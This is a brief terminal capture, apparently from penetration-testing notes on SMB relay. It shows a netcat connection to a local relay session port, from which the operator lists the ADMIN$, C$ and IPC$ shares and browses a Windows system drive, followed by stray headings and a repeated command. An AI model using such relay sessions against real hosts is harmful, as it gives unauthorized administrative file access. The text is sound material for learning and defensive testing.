 (kali㉿kali)-[~]
$ nc 127.0.0.1 11000
Type help for list of commands
# shares
ADMIN$
C$
IPC$
# use C$
# ls
drw-rw-rw- 0 Wed Jul 19 00:56:34 2023 $Recycle.Bin
-rw-rw-rw- 413738 Wed Apr 7 14:58:48 2021 bootmgr
-rw-rw-rw- 1 Wed Apr 7 14:58:48 2021 BOOTNXT
drw-rw-rw- 0 Wed Apr 7 14:02:34 2021 Documents and Settings
-rw-rw-rw- 8192 Wed Jul 19 12:51:01 2023 DumpStack.log.tmp
-rw-rw-rw- 738197504 Wed Jul 19 12:51:01 2023 pagefile.sys
drw-rw-rw- 0 Wed Apr 7 15:00:10 2021 PerfLogs
drw-rw-rw- 0 Mon Apr 12 20:26:24 2021 Program Files
drw-rw-rw- 0 Wed Apr 7 16:42:32 2021 Program Files (x86)
drw-rw-rw- 0 Wed Jul 19 00:55:03 2023 ProgramData
drw-rw-rw- 0 Wed Apr 7 14:02:36 2021 Recovery
-rw-rw-rw- 268435456 Wed Jul 19 12:51:01 2023 swapfile.sys
drw-rw-rw- 0 Wed Apr 7 14:04:39 2021 System Volume Information
drw-rw-rw- 0 Wed Jul 19 00:55:11 2023 Users
drw-rw-rw- 0 Mon Apr 12 20:35:03 2021 Windows
#
SMB Relay
Other Wins
nc 127.0.0.1 11000